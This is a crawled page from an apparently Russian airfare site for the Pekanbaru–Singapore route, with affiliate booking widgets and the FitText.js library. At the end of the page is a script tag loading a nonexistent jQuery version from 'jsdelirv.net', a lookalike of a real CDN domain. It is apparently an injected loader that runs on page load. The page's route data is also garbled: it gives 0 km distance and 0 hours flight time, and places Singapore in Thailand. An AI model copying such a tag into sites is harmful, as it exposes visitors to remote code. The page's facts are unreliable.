

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/routes/pku/sin
body_size: 4556
content:

<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Авиабилеты Паканбару - Сингапур туда и обратно дешево, цена билета на прямой рейс</title>
        <meta name="description" content="Календарь цен на авиабилеты Паканбару - Сингапур, сравние цены от всех авиакасс, спецпредложения, акции и скидки." />
        <meta name="keywords" content="Паканбару - Сингапур авиабилеты прямой рейс цена билета дешево купить самолет" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
                
        <div class="form-block">
<!-- Aviakassa.Form
        <script charset="utf-8" src="//apps.aviakassa.ru/partner.form.js"></script>
                <div id="ak-app-d9d4916320ade8"></div>
                        <script>new Aviakassa.Form("ak-app-d9d4916320ade8",{"client_key":672794,"utm_source":"d9d4916320ade8","showTitle":0,"showAviakassaLogo":0,"showLocaleSelect":null,"showCurrencySelect":0,"locales":["ru_RU"],"shouldOpenResultPageInNewTab":0,"aviaDefaultFrom":{"ccode":"ru","iata":"PKU","country":"Россия","value":"Паканбару"},"aviaDefaultTo":{"ccode":"th","iata":"SIN","country":"Таиланд","value":"Сингапур"},"bgColor":"#ffffff4d"})</script>
                                End Aviakassa.Form -->

	<script charset="utf-8" type="text/javascript">
    window.TP_FORM_SETTINGS = window.TP_FORM_SETTINGS || {};
    window.TP_FORM_SETTINGS["96955c9e7f7e4e1610c0d67fe723f20d"] = {
	"handle": "96955c9e7f7e4e1610c0d67fe723f20d",
	"widget_name": "aviabilety.pro",
	"border_radius": "4",
	"additional_marker": null,
	"width": null,
	"show_logo": false,
	"show_hotels": true,
	"form_type": "avia",
	"locale": "ru",
	"currency": "rub",
	"sizes": "default",
	"search_target": "_self",
	"active_tab": "avia",
	"search_host": "avia.aviabilety.pro/flights",
	"hotels_host": "hotellook.ru/search",
	"hotel": "",
	"hotel_alt": "Aviabilety.pro - бронирование гостиниц без комиссии",
	"avia_alt": "Aviabilety.pro",
	"retargeting": true,
	"trip_class": "economy",
	"depart_date": null,
	"return_date": null,
	"check_in_date": null,
	"check_out_date": null,
	"no_track": false,
	"powered_by": false,
	"id": 32467,
	"marker": 45009,
	"origin": {
		"name": "Москва",
		"iata": "PKU"
	},
	"destination": {
		"name": "Бангкок",
		"iata": "SIN"
	},
	"color_scheme": {
		"name": "custom",
		"icons": "icons_white",
		"background": "#095079",
		"color": "#ffffff",
		"border_color": "#053048",
		"button": "#ffffff",
		"button_text_color": "#444444",
		"input_border": "#05513f"
	},
	"hotels_type": "hotellook_host",
	"best_offer": {
		"locale": "ru",
		"currency": "rub",
		"marker": 45009,
		"search_host": "avia.aviabilety.pro/flights",
		"offers_switch": false,
		"api_url": "//www.travelpayouts.com/minimal_prices/offers.json",
		"routes": []
	},
	"hotel_logo_host": null,
	"search_logo_host": "Aviabilety.pro",
	"hotel_marker_format": null,
	"hotelscombined_marker": null,
	"responsive": true,
	"height": 410
};
</script>
<script charset="utf-8" src="//www.travelpayouts.com/widgets/96955c9e7f7e4e1610c0d67fe723f20d.js?v=1654" async></script>



        </div>

            </div>

<div class="content">
    <div class="breadcrumbs">
        <a href="/" rel="nofollow">Авиабилеты дешево</a>
        <a href="/countries" rel="nofollow">Страны</a>
        <a href="/countries/indoneziya" rel="nofollow">Индонезия</a>
        <a href="/cities/pakanbaru-pku" rel="nofollow">Паканбару</a>
        <span>из Паканбару в Сингапур</span>
    </div>
    <h1 class="title">
                Авиабилеты Паканбару - Сингапур - Паканбару            </h1>
    <div class="photos">
                <div class="photo-left2">

            <p>
                Авиабилеты по низким ценам, все спецпредложения и сравнение билетов из Паканбару в Сингапур вы можете найти на нашем сайте. Мы покажем вам лучшие результаты для экономии вашего времени. Воспользуйтесь фильтрами при поиске дешевых билетов на самолёт, вы можете выбрать только прямые рейсы или с вылетом вечером. 
Мы предоставляет полный спектр услуг при покупке билетов на самолет в Сингапур из Паканбару, по проверенным авиакомпаниям мира и аэропортам Sultan Syarif Kasim Ii.             </p>
			

            <ul class="ul-yellow-point">
                <li>Расстояние между Паканбару и Сингапуром                    : 0 км
                </li>
                <li>Время в полёте:
                    0                    ч 00 минут
                </li>
            </ul>
        <div class="price-change">
            <h2 class="price-change-title">Календарь низких цен на билеты Паканбару – Сингапур</h2>
            Самые лучшие предложения по авиарейсу из Паканбару                в Сингапур вы можете найти в календаре цен, выбрав месяц вы увидите даты вылета с самой низкой стоимостью.<br><br>
       
	   <script src="//www.travelpayouts.com/calendar_widget/iframe.js?marker=45009.tpcalwt&origin=PKU&destination=SIN&one_way=false&locale=ru&range=7%2C14&only_direct=false&currency=rub" async></script>

	        
	   
           <!-- <script
                src="/calendar_widget/iframe.js?marker=45009.&origin=PKU&destination=SIN&currency=rub&width=980&searchUrl=avia.aviabilety.pro%2Fflights&one_way=false&only_direct=false&locale=ru&period=year&range=7%2C14"
                async></script>-->

        </div>
        <!--?php include('weather.php'); ?!-->
        <div class="price-tickets">
            <h2 class="price-tickets-title">Цены на авиабилеты Паканбару                – Сингапур</h2>
                Цены на авиабилеты из Паканбару в Сингапур на каждый месяц. Все цены указаны с полным включением всех сборов и возможных комиссий, включая багаж.
               
            <div class="price-tickets-table">
                <div class="price-tickets-th">
                    <div class="price-tickets-th1">Месяц</div>
                    <div class="price-tickets-th2">В одну сторону</div>
                    <div class="price-tickets-th3">Туда и обратно</div>
                </div>

                
            </div>
            
        </div>
                <div class="airports">
            <h2 class="title">Авиакомпании, выполняющие рейсы Паканбару                – Сингапур</h2>
              
            <div class="airports-content">
                            </div>
        </div>
        <div class="schedule">
            <h3 class="schedule-title">Расписание самолётов из Паканбару                в Сингапур, прямые рейсы:
            </h3>
 
            <script src="//tp.media/content?promo_id=2811&shmarker=45009&campaign_id=100&locale=ru&target_host=avia.aviabilety.pro%2Fflights&origin=pku&destination=sin&border_radius=0&powered_by=false" charset="utf-8"></script>
            
            
        </div>
        
        <div class="look-too">
                <div class="look-too-title">Обратный рейс:</div>
                <a href="/routes/sin/pku">Обратный рейс Сингапур-Паканбару</a>
            </div>
        </div>
        
        <div class="clear"></div>
        
          
        
  
        <div class="airports">
            <h2 class="title">Аэропорты выполняющие рейсы Паканбару                – Сингапур</h2>
            
            <div class="airports-content">
                <div class="airport"><a href="/airports/sultan-syarif-kasim-ii" >Sultan Syarif Kasim Ii</a></div>            </div>
            <p><strong>Аэропорты Сингапура</strong>, принимающие авиарейсы
                из Паканбару</p>
            <div class="airports-content">
                <div class="airport"><a href="/airports/singapore-changi" rel="nofollow" >Singapore Changi</a></div>                
            </div>
        </div>
    </div>
</div>

	

<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/jquery.fittext.js
body_size: 822
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };
  
  var extend = function(obj,ext){
    for(var key in ext)
      if(ext.hasOwnProperty(key))
        obj[key] = ext[key];
    return obj;
  };

  window.fitText = function (el, kompressor, options) {

    var settings = extend({
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    },options);

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();
